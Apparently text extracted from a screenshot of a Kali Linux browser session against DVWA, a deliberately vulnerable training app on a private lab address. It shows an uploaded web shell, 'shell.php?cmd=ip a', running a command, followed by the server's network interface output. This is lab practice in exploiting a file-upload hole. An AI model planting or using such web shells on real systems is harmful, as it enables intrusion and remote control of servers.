 Damn Vulnerable Web Ap
192.168.50.150/dvwa/hackab
192.168.50.150/dvwa/hackable/uploads/shell.php?cmd=ip a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1: lo: mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fe:21:6b brd ff:ff:ff:ff:ff:ff inet 192.168.50.150/24 brd 192.168.50.255 scope global eth0 inet6 fe80::a00:27ff:fefe:216b/64 scope link valid_lft forever preferred_lft forever
CTRL (DESTRA)